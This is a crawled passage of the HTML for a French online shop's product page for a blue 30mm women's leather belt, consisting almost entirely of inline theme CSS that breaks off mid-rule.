

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mrandmrsbelt.fr/boutique/ceinture-femme/elegante/elegante-bleu-30mm/
body_size: 19500
content:
<!DOCTYPE html><html class="html" dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#" itemscope itemtype="http://schema.org/WebPage"><head><meta charset="UTF-8"><link rel="profile" href="https://gmpg.org/xfn/11"><title>Élégante bleu 30mm - Mister &amp; Mrs Belt ceintures en cuir</title><link rel="preload" href="https://fonts.googleapis.com/css?family=Lato%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&subset=latin&display=swap" as="style" onload="this.onload=null;this.rel='stylesheet'" /><style id="rocket-critical-css">.wp-block-media-text .wp-block-media-text__media{grid-area:media-text-media;margin:0}.wp-block-media-text .wp-block-media-text__content{word-break:break-word;grid-area:media-text-content;padding:0 8%}.pswp{display:none;position:absolute;width:100%;height:100%;left:0;top:0;overflow:hidden;-ms-touch-action:none;touch-action:none;z-index:1500;-webkit-text-size-adjust:100%;-webkit-backface-visibility:hidden;outline:none}.pswp *{-webkit-box-sizing:border-box;box-sizing:border-box}.pswp__bg{position:absolute;left:0;top:0;width:100%;height:100%;background:#000;opacity:0;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;will-change:opacity}.pswp__scroll-wrap{position:absolute;left:0;top:0;width:100%;height:100%;overflow:hidden}.pswp__container{-ms-touch-action:none;touch-action:none;position:absolute;left:0;right:0;top:0;bottom:0}.pswp__container{-webkit-touch-callout:none}.pswp__bg{will-change:opacity}.pswp__container{-webkit-backface-visibility:hidden}.pswp__item{position:absolute;left:0;right:0;top:0;bottom:0;overflow:hidden}.pswp__button{width:44px;height:44px;position:relative;background:none;overflow:visible;-webkit-appearance:none;display:block;border:0;padding:0;margin:0;float:right;opacity:.75;-webkit-box-shadow:none;box-shadow:none}.pswp__button::-moz-focus-inner{padding:0;border:0}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{background:url(https://mrandmrsbelt.fr/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png) 0 0 no-repeat;background-size:264px 88px;width:44px;height:44px}.pswp__button--close{background-position:0 -44px}.pswp__button--share{background-position:-44px -44px}.pswp__button--fs{display:none}.pswp__button--zoom{display:none;background-position:-88px 0}.pswp__button--arrow--left,.pswp__button--arrow--right{background:none;top:50%;margin-top:-50px;width:70px;height:100px;position:absolute}.pswp__button--arrow--left{left:0}.pswp__button--arrow--right{right:0}.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{content:'';top:35px;background-color:rgba(0,0,0,.3);height:30px;width:32px;position:absolute}.pswp__button--arrow--left:before{left:6px;background-position:-138px -44px}.pswp__button--arrow--right:before{right:6px;background-position:-94px -44px}.pswp__share-modal{display:block;background:rgba(0,0,0,.5);width:100%;height:100%;top:0;left:0;padding:10px;position:absolute;z-index:1600;opacity:0;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__share-modal--hidden{display:none}.pswp__share-tooltip{z-index:1620;position:absolute;background:#FFF;top:56px;border-radius:2px;display:block;width:auto;right:44px;-webkit-box-shadow:0 2px 5px rgba(0,0,0,.25);box-shadow:0 2px 5px rgba(0,0,0,.25);-webkit-transform:translateY(6px);-ms-transform:translateY(6px);transform:translateY(6px);-webkit-backface-visibility:hidden;will-change:transform}.pswp__counter{position:absolute;left:0;top:0;height:44px;font-size:13px;line-height:44px;color:#FFF;opacity:.75;padding:0 10px}.pswp__caption{position:absolute;left:0;bottom:0;width:100%;min-height:44px}.pswp__caption__center{text-align:left;max-width:420px;margin:0 auto;font-size:13px;padding:10px;line-height:20px;color:#CCC}.pswp__preloader{width:44px;height:44px;position:absolute;top:0;left:50%;margin-left:-22px;opacity:0;will-change:opacity;direction:ltr}.pswp__preloader__icn{width:20px;height:20px;margin:12px}@media screen and (max-width:1024px){.pswp__preloader{position:relative;left:auto;top:auto;margin:0;float:right}}.pswp__ui{-webkit-font-smoothing:auto;visibility:visible;opacity:1;z-index:1550}.pswp__top-bar{position:absolute;left:0;top:0;height:44px;width:100%}.pswp__caption,.pswp__top-bar{-webkit-backface-visibility:hidden;will-change:opacity}.pswp__top-bar,.pswp__caption{background-color:rgba(0,0,0,.5)}.pswp__ui--hidden .pswp__top-bar,.pswp__ui--hidden .pswp__caption,.pswp__ui--hidden .pswp__button--arrow--left,.pswp__ui--hidden .pswp__button--arrow--right{opacity:.001}@font-face{font-family:'simple-line-icons';src:url(https://mrandmrsbelt.fr/wp-content/themes/oceanwp/assets/fonts/simple-line-icons/Simple-Line-Icons.eot?v=2.4.0);src:url(https://mrandmrsbelt.fr/wp-content/themes/oceanwp/assets/fonts/simple-line-icons/Simple-Line-Icons.eot?v=2.4.0#iefix)format('embedded-opentype'),url(https://mrandmrsbelt.fr/wp-content/themes/oceanwp/assets/fonts/simple-line-icons/Simple-Line-Icons.woff2?v=2.4.0)format('woff2'),url(https://mrandmrsbelt.fr/wp-content/themes/oceanwp/assets/fonts/simple-line-icons/Simple-Line-Icons.ttf?v=2.4.0)format('truetype'),url(https://mrandmrsbelt.fr/wp-content/themes/oceanwp/assets/fonts/simple-line-icons/Simple-Line-Icons.woff?v=2.4.0)format('woff'),url(https://mrandmrsbelt.fr/wp-content/themes/oceanwp/assets/fonts/simple-line-icons/Simple-Line-Icons.svg?v=2.4.0#simple-line-icons)format('svg');font-weight:400;font-style:normal}.icon-close,.icon-handbag,.icon-home,.icon-magnifier{font-family:'simple-line-icons';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-close:before{content:"\e082"}.icon-handbag:before{content:"\e035"}.icon-home:before{content:"\e069"}.icon-magnifier:before{content:"\e090"}button::-moz-focus-inner{padding:0;border:0}html,body,div,span,h1,h2,h3,p,a,img,i,ol,ul,li,form,label,figure,footer,header,nav,section{margin:0;padding:0;border:0;outline:0;font-size:100%;font:inherit;vertical-align:baseline;font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit}figure,footer,header,nav,section{display:block}html{font-size:62.5%;overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}figure,footer,header,main,nav,section{display:block}a img{border:0}img{max-width:100%;height:auto}html{-ms-overflow-x:hidden;overflow-x:hidden}body{font-family:"Open Sans",sans-serif;font-size:14px;line-height:1.8;color:#929292;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;overflow-wrap:break-word;word-wrap:break-word}body{background-color:#fff}body .oceanwp-row{margin:0 -10px}body .oceanwp-row .col{float:left;margin:0 0 20px;padding:0 10px}body .oceanwp-row .span_1_of_1{float:none;width:100%}.col-1{clear:both;margin-left:0}@media only screen and (max-width:480px){.col{width:100%;margin-left:0;margin-right:0;margin-bottom:30px}}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}figure,footer,header,main,nav,section{display:block}a{background-color:transparent}img{border:0}button,input{color:inherit;font:inherit;margin:0}button{overflow:visible}button{text-transform:none}button{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}.container{width:1200px;max-width:90%;margin:0 auto}#wrap{position:relative}#main{position:relative}@media only screen and (max-width:959px){.container{max-width:90%}}@media only screen and (max-width:767px){#wrap{width:100%!important}.col:not(.slick-slide){width:100%!important;margin-bottom:25px}}figure>img{display:block;margin:0 auto}img{max-width:100%;height:auto;vertical-align:middle}img[class*="attachment-"]{height:auto}.col:after,.clr:after{content:'';display:block;visibility:hidden;clear:both;zoom:1;height:0}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}a{color:#333}a{text-decoration:none}h1,h2,h3{font-weight:600;margin:0 0 20px;color:#333;line-height:1.4}h1{font-size:23px}h2{font-size:20px}h3{font-size:18px}p{margin:0 0 20px}ul,ol{margin:15px 0 15px 20px}ol{list-style-type:decimal}form input[type="number"],form input[type="search"]{display:inline-block;min-height:40px;width:100%;font-size:14px;line-height:1.8;padding:6px 12px;vertical-align:middle;background-color:transparent;color:#333;border:1px solid #ddd;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;border-radius:3px}form input[type="number"]{max-width:50px;padding:0 0 0 8px}input[type="search"]{-webkit-appearance:none}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-results-button,input[type="search"]::-webkit-search-results-decoration{display:none}form label{margin-bottom:3px}button[type="submit"],.button{display:inline-block;font-family:inherit;background-color:#13aff0;color:#fff;font-size:12px;font-weight:600;text-transform:uppercase;margin:0;padding:14px 20px;border:0;text-align:center;letter-spacing:.1em;line-height:1}button::-moz-focus-inner{padding:0;border:0}#site-header{position:relative;width:100%;background-color:#fff;border-bottom:1px solid #f1f1f1;z-index:100}#transparent-header-wrap{position:relative}.no-header-border #site-header{border-bottom:none}#site-header-inner{position:relative;height:100%}#site-logo{float:left;height:100%;display:table}#site-logo #site-logo-inner{display:table-cell;vertical-align:middle;height:74px}#site-logo #site-logo-inner a{background-color:transparent!important}#site-logo #site-logo-inner a img{width:auto;vertical-align:middle}@media only screen and (max-width:767px){#site-logo{margin-top:0px!important;margin-bottom:0px!important}}#site-header.transparent-header{position:absolute;top:0;background-color:transparent;height:auto;z-index:9999}#site-navigation-wrap{float:right;position:relative;right:-15px}#site-navigation-wrap .dropdown-menu{list-style:none;margin:0;padding:0}#site-navigation-wrap .dropdown-menu>li{float:left;position:relative}#site-navigation-wrap .dropdown-menu>li>a{display:block;font-size:13px;line-height:74px;color:#555;padding:0 15px;letter-spacing:.6px}.sf-menu,.sf-menu *{margin:0;padding:0;list-style:none}.sf-menu li.menu-item{position:relative;white-space:nowrap;white-space:normal}.sf-menu>li{float:left}.sf-menu a.menu-link{display:block;position:relative;zoom:1}.dropdown-menu,.dropdown-menu *{margin:0;padding:0;list-style:none}.oceanwp-mobile-menu-icon{display:none;position:relative}.oceanwp-mobile-menu-icon.mobile-right{float:right}.oceanwp-mobile-menu-icon a{font-size:13px;line-height:74px;color:#555;padding-left:15px;letter-spacing:.6px}.oceanwp-mobile-menu-icon a:first-child{padding-left:0}.oceanwp-mobile-menu-icon a.mobile-menu .oceanwp-text{padding-left:6px}.effect-one #site-navigation-wrap .dropdown-menu>li>a.menu-link>span{position:relative}.effect-one #site-navigation-wrap .dropdown-menu>li>a.menu-link>span:after{display:block;background-color:#13aff0;position:absolute;bottom:-30%;left:0;content:'';width:100%;height:2px;visibility:hidden;-moz-transform:scaleX(0);-webkit-transform:scaleX(0);transform:scaleX(0);transform-origin:bottom left}.page-header{position:relative;background-color:#f5f5f5;padding:34px 0}.page-header .container{position:relative}.has-transparent-header .page-header{padding:120px 0 36px 0}.page-header-title{display:block;font-size:24px;line-height:1.4em;font-weight:400;margin:0;color:#333}.site-breadcrumbs{position:absolute;right:0;top:50%;max-width:50%;height:32px;line-height:32px;margin-top:-16px;font-size:13px;color:#c6c6c6;font-weight:400;white-space:nowrap;overflow:hidden}.site-breadcrumbs ol{margin:0;padding:0;list-style:none}.site-breadcrumbs ol li{display:inline-block}.site-breadcrumbs ol li .breadcrumb-sep{margin:0 6px}.site-breadcrumbs .breadcrumb-home.has-icon{display:none}.site-breadcrumbs ol{margin:0}@media only screen and (max-width:959px){body.has-breadcrumbs .page-header-title{max-width:100%;width:100%}}@media only screen and (max-width:959px){.site-breadcrumbs{position:inherit;top:auto;left:auto;right:auto;max-width:100%;margin-top:0}}@media only screen and (max-width:767px){.page-header{background-attachment:initial!important}body.has-breadcrumbs .page-header-title{max-width:100%;width:100%}}.single .entry-title{font-size:34px;padding:0 0 20px;margin:0 0 15px;border-bottom:1px solid #f1f1f1;letter-spacing:.6px}.site-footer{position:relative}#footer-widgets{background-color:#222;padding:30px 0;margin:0}#footer-widgets .footer-box{padding:0 15px;margin:0}#footer-widgets .footer-box .footer-widget{margin-bottom:20px}#footer-widgets .footer-box .footer-widget:last-child{margin-bottom:0}#footer-widgets .footer-box a{color:#fff}@media only screen and (max-width:959px){#footer-widgets .col{margin-bottom:30px}}@media only screen and (min-width:481px) and (max-width:768px){#footer-widgets.tablet-1-col .footer-box{width:100%}}@media only screen and (max-width:480px){#footer-widgets.mobile-1-col .footer-box{width:100%}}#scroll-top{display:none;position:fixed;right:20px;bottom:20px;width:40px;height:40px;line-height:40px;background-color:rgba(0,0,0,.4);color:#fff;font-size:18px;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;border-radius:2px;text-align:center;z-index:100;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}#scroll-top>span{line-height:inherit;vertical-align:top}@media only screen and (max-width:480px){#scroll-top{right:10px;bottom:10px;width:26px;height:26px;line-height:24px;font-size:14px}}#sidr-close{display:none}#mobile-menu-search{display:none}@media only screen and (max-width:959px){body.default-breakpoint #site-navigation-wrap{display:none}body.default-breakpoint .oceanwp-mobile-menu-icon{display:block}body.default-breakpoint .owp-cart-overlay{display:none!important}}@media only screen and (max-width:767px){.hide-tablet-mobile{display:none!important}}.current-shop-items-dropdown{position:absolute;top:100%;right:-20px;background-color:#fff;z-index:10000;border-top:3px solid transparent;text-align:left;-webkit-box-shadow:0 2px 6px rgba(0,0,0,.1);-moz-box-shadow:0 2px 6px rgba(0,0,0,.1);box-shadow:0 2px 6px rgba(0,0,0,.1);width:350px;visibility:hidden;-moz-opacity:0;-webkit-opacity:0;opacity:0}.woocommerce button.button{padding:12px 20px}.woocommerce ul{list-style:none;margin:0;padding:0}.wcmenucart i{position:relative;padding:0}.wcmenucart:after{display:none}.price{color:#57bf6d}.amount{color:#57bf6d}.current-shop-items-dropdown{border-top-color:#13aff0}#site-navigation-wrap .dropdown-menu>li>a.wcmenucart{letter-spacing:0}.wcmenucart i{font-weight:400;font-style:normal;letter-spacing:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.owp-cart-overlay{display:none;background:rgba(0,0,0,.5);position:fixed;top:0;bottom:0;left:0;right:0;z-index:99}#oceanwp-cart-sidebar-wrap{display:none;visibility:hidden;-moz-opacity:0;-webkit-opacity:0;opacity:0}#oceanwp-cart-sidebar-wrap,#oceanwp-cart-sidebar-wrap .oceanwp-cart-sidebar-overlay{position:fixed;top:0;left:0;width:100%;height:100%;z-index:9999}#oceanwp-cart-sidebar-wrap .oceanwp-cart-sidebar-overlay{background-color:rgba(0,0,0,.5)}#oceanwp-cart-sidebar-wrap .oceanwp-cart-sidebar{position:absolute;top:0;right:-100%;background-color:#fff;width:325px;height:100%;padding:20px 0 0;overflow:auto;z-index:10000;-webkit-box-shadow:0 0 12px 0 rgba(0,0,0,.4);-moz-box-shadow:0 0 12px 0 rgba(0,0,0,.4);box-shadow:0 0 12px 0 rgba(0,0,0,.4)}#oceanwp-cart-sidebar-wrap .owp-cart-title{font-size:18px;font-weight:600;color:#555;line-height:1.2;text-transform:uppercase;padding:0 20px;margin:0;text-align:center}#oceanwp-cart-sidebar-wrap .divider{display:block;width:30px;height:2px;background-color:rgba(0,0,0,.1);margin:10px auto 20px}#oceanwp-cart-sidebar-wrap .oceanwp-cart-close{position:absolute;top:0;right:0;color:#333;opacity:.5;font-weight:300;font-size:40px;width:40px;height:40px;line-height:40px;text-align:center;z-index:1001}@media only screen and (max-width:959px){#oceanwp-cart-sidebar-wrap{display:block}}.quantity{position:relative;float:left;overflow:hidden;zoom:1;min-width:110px}.quantity .qty{display:block;float:left;width:36px;min-height:36px;background-color:transparent;border:1px solid #e4e4e4;margin:0;padding:0;text-align:center;vertical-align:middle;font-size:12px;color:#777;-moz-appearance:textfield;-webkit-appearance:none;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0}.quantity input::-webkit-outer-spin-button{display:none}.quantity input::-webkit-inner-spin-button{display:none}.woocommerce form input[type="number"]{max-width:58px;min-height:36px}.woocommerce form input.qty[type="number"]{-moz-appearance:textfield}#owp-qv-wrap{display:none;overflow-x:hidden;overflow-y:auto}#owp-qv-wrap,#owp-qv-wrap .owp-qv-overlay{position:fixed;top:0;left:0;width:100%;height:100%;z-index:999}.owp-qv-container{position:absolute;width:100%;height:100%;left:0;top:0;text-align:center;padding:30px}.owp-qv-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.owp-qv-content-wrap{position:relative;display:inline-block;vertical-align:middle;text-align:left;max-width:100%;z-index:1045;opacity:0;-webkit-transform:translateY(-30px);-moz-transform:translateY(-30px);-ms-transform:translateY(-30px);-o-transform:translateY(-30px);transform:translateY(-30px)}.owp-qv-content-inner{position:relative;background-color:#fff;max-width:875px;margin:0 auto;z-index:1000;-webkit-box-shadow:3px 3px 20px 0 rgba(0,0,0,.15);-moz-box-shadow:3px 3px 20px 0 rgba(0,0,0,.15);box-shadow:3px 3px 20px 0 rgba(0,0,0,.15)}.owp-qv-content-inner .owp-qv-close{position:absolute;top:0;right:0;color:#333;opacity:.5;font-weight:300;font-size:40px;width:40px;height:40px;line-height:40px;text-align:center;z-index:1001}.owp-qv-overlay{background-color:rgba(0,0,0,.5)}@media screen and (max-width:850px){.owp-qv-container:before{display:none}}.owp-floating-bar{position:fixed;top:0;background-color:#2c2c2c;width:100%;height:0;z-index:15;-moz-opacity:0;-webkit-opacity:0;opacity:0;visibility:hidden}.owp-floating-bar .container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-items:center;align-items:center;height:66px}.owp-floating-bar .left,.owp-floating-bar .right{width:50%}.owp-floating-bar .right{text-align:right}.owp-floating-bar p.selected{display:inline-block;margin-bottom:0;margin-right:12px;color:#fff;font-size:16px;font-weight:600}.owp-floating-bar h2.entry-title{display:inline-block;color:#fff;font-size:16px;font-weight:300;margin:0;padding:0;border:0}.owp-floating-bar .product_price{display:inline-block}.owp-floating-bar .product_price p{font-size:16px;font-weight:600;margin:0 30px 0 0}.owp-floating-bar .product_price .amount{color:#fff}.owp-floating-bar form.cart{display:inline-block}.owp-floating-bar form.cart .quantity{margin:5px 15px 0 0}.owp-floating-bar form.cart .quantity .qty{background-color:rgba(255,255,255,.2);color:#fff;border:0}.owp-floating-bar button.button{background-color:#fff;color:#000;font-size:14px;height:46px;padding:0 40px}@media screen and (max-width:1024px){body{margin-bottom:45px}.owp-floating-bar{top:auto!important;bottom:0}.owp-floating-bar .container{height:45px}.owp-floating-bar .left{display:none}.owp-floating-bar .right{width:100%;text-align:center}.owp-floating-bar form.cart{vertical-align:bottom}.owp-floating-bar form.cart .quantity{margin-top:0}.owp-floating-bar button.button{height:36px;padding:0 30px}#scroll-top{bottom:50px}}@media screen and (max-width:767px){.owp-floating-bar .product_price{display:none}}@media screen and (max-width:320px){.owp-floating-bar{display:none}}.elementor-screen-only,.screen-reader-text{position:absolute;top:-10000em;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.elementor{-webkit-hyphens:manual;-ms-hyphens:manual;hyphens:manual}.elementor *,.elementor :after,.elementor :before{-webkit-box-sizing:border-box;box-sizing:border-box}.elementor a{-webkit-box-shadow:none;box-shadow:none;text-decoration:none}.elementor img{height:auto;max-width:100%;border:none;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none}.elementor .elementor-widget:not(.elementor-widget-text-editor) figure{margin:0}.elementor-section{position:relative}.elementor-section .elementor-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-right:auto;margin-left:auto;position:relative}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-section.elementor-section-stretched{position:relative;width:100%}.elementor-row{width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}@media (max-width:1024px){.elementor-row{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}}.elementor-column-wrap{width:100%;position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.elementor-widget-wrap{position:relative;width:100%;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-content:flex-start;-ms-flex-line-pack:start;align-content:flex-start}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:20px}.elementor-column{position:relative;min-height:1px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.elementor-column-gap-default>.elementor-row>.elementor-column>.elementor-element-populated{padding:10px}.elementor-column-gap-wider>.elementor-row>.elementor-column>.elementor-element-populated{padding:30px}@media (min-width:768px){.elementor-column.elementor-col-25{width:25%}.elementor-column.elementor-col-33{width:33.333%}.elementor-column.elementor-col-100{width:100%}}@media (max-width:767px){.elementor-column{width:100%}}.elementor-widget-heading .elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-icon{display:inline-block;line-height:1;color:#818a91;font-size:50px;text-align:center}.elementor-icon i{width:1em;height:1em;position:relative;display:block}.elementor-icon i:before{position:absolute;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.elementor-shape-circle .elementor-icon{-webkit-border-radius:50%;border-radius:50%}.elementor-widget-image-box .elementor-image-box-content{width:100%}@media (min-width:768px){.elementor-widget-image-box.elementor-position-top .elementor-image-box-img{margin:auto}.elementor-widget-image-box.elementor-vertical-align-top .elementor-image-box-wrapper{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}@media (max-width:767px){.elementor-widget-image-box .elementor-image-box-img{margin-left:auto!important;margin-right:auto!important;margin-bottom:15px}}.elementor-widget-image-box .elementor-image-box-img{display:inline-block}.elementor-widget-image-box .elementor-image-box-title a{color:inherit}.elementor-widget-image-box .elementor-image-box-wrapper{text-align:center}.elementor-widget-image-box .elementor-image-box-description{margin:0}.elementor-social-icons-wrapper{font-size:0}.elementor-social-icon{background-color:#818a91;font-size:25px;text-align:center;padding:.5em;margin-right:5px}.elementor-social-icon i{color:#fff}.elementor-social-icon:last-child{margin:0}.elementor-social-icon-facebook{background-color:#3b5998}.elementor-social-icon-instagram{background-color:#262626}.elementor-shape-circle .elementor-icon.elementor-social-icon{-webkit-border-radius:50%;border-radius:50%}@media (max-width:767px){.elementor:not(.elementor-edit-area-active) .elementor-hidden-phone{display:none}}@media (min-width:768px) and (max-width:1024px){.elementor:not(.elementor-edit-area-active) .elementor-hidden-tablet{display:none}}.elementor-1220 .elementor-element.elementor-element-75a7e107 .elementor-spacer-inner{height:64px}.elementor-1220 .elementor-element.elementor-element-75a7e107>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0;border-style:solid;border-width:0 0 3px 0;border-color:#000830}.elementor-1220 .elementor-element.elementor-element-c505178{margin-top:0;margin-bottom:0}.elementor-1220 .elementor-element.elementor-element-2250c5bc.elementor-position-top .elementor-image-box-img{margin-bottom:0}.elementor-1220 .elementor-element.elementor-element-2250c5bc .elementor-image-box-wrapper .elementor-image-box-img{width:25%}.elementor-1220 .elementor-element.elementor-element-2250c5bc .elementor-image-box-img img{opacity:.8}.elementor-1220 .elementor-element.elementor-element-2250c5bc .elementor-image-box-title{margin-bottom:0}.elementor-1220 .elementor-element.elementor-element-2250c5bc .elementor-image-box-content .elementor-image-box-title{color:#eda828;font-family:"Lato",Sans-serif;font-size:20px;font-weight:600;letter-spacing:3px}.elementor-1220 .elementor-element.elementor-element-2250c5bc .elementor-image-box-content .elementor-image-box-description{color:#000830;font-family:"Lato",Sans-serif;font-size:14px;font-weight:400;line-height:1.9em;letter-spacing:1px}.elementor-1220 .elementor-element.elementor-element-6492876.elementor-position-top .elementor-image-box-img{margin-bottom:0}.elementor-1220 .elementor-element.elementor-element-6492876 .elementor-image-box-wrapper .elementor-image-box-img{width:25%}.elementor-1220 .elementor-element.elementor-element-6492876 .elementor-image-box-img img{opacity:.8}.elementor-1220 .elementor-element.elementor-element-6492876 .elementor-image-box-title{margin-bottom:0}.elementor-1220 .elementor-element.elementor-element-6492876 .elementor-image-box-content .elementor-image-box-title{color:#eda828;font-family:"Lato",Sans-serif;font-size:20px;font-weight:600;letter-spacing:3px}.elementor-1220 .elementor-element.elementor-element-6492876 .elementor-image-box-content .elementor-image-box-description{color:#000830;font-family:"Lato",Sans-serif;font-size:14px;font-weight:400;line-height:1.9em;letter-spacing:1px}.elementor-1220 .elementor-element.elementor-element-724a0802.elementor-position-top .elementor-image-box-img{margin-bottom:0}.elementor-1220 .elementor-element.elementor-element-724a0802 .elementor-image-box-wrapper .elementor-image-box-img{width:25%}.elementor-1220 .elementor-element.elementor-element-724a0802 .elementor-image-box-img img{opacity:.8}.elementor-1220 .elementor-element.elementor-element-724a0802 .elementor-image-box-title{margin-bottom:0}.elementor-1220 .elementor-element.elementor-element-724a0802 .elementor-image-box-content .elementor-image-box-title{color:#eda828;font-family:"Lato",Sans-serif;font-size:20px;font-weight:600;letter-spacing:3px}.elementor-1220 .elementor-element.elementor-element-724a0802 .elementor-image-box-content .elementor-image-box-description{color:#000830;font-family:"Lato",Sans-serif;font-size:14px;font-weight:400;line-height:1.9em;letter-spacing:1px}.elementor-1220 .elementor-element.elementor-element-81aebcc.elementor-position-top .elementor-image-box-img{margin-bottom:0}.elementor-1220 .elementor-element.elementor-element-81aebcc .elementor-image-box-wrapper .elementor-image-box-img{width:25%}.elementor-1220 .elementor-element.elementor-element-81aebcc .elementor-image-box-img img{opacity:.8}.elementor-1220 .elementor-element.elementor-element-81aebcc .elementor-image-box-title{margin-bottom:0}.elementor-1220 .elementor-element.elementor-element-81aebcc .elementor-image-box-content .elementor-image-box-title{color:#eda828;font-family:"Lato",Sans-serif;font-size:20px;font-weight:600;letter-spacing:3px}.elementor-1220 .elementor-element.elementor-element-81aebcc .elementor-image-box-content .elementor-image-box-description{color:#000830;font-family:"Lato",Sans-serif;font-size:14px;font-weight:400;line-height:1.9em;letter-spacing:1px}.elementor-1220 .elementor-element.elementor-element-316af61d .elementor-spacer-inner{height:50px}.elementor-1220 .elementor-element.elementor-element-eb46375.elementor-column.elementor-element[data-element_type="column"]>.elementor-column-wrap.elementor-element-populated>.elementor-widget-wrap{align-content:flex-start;align-items:flex-start}.elementor-1220 .elementor-element.elementor-element-28046531.elementor-position-top 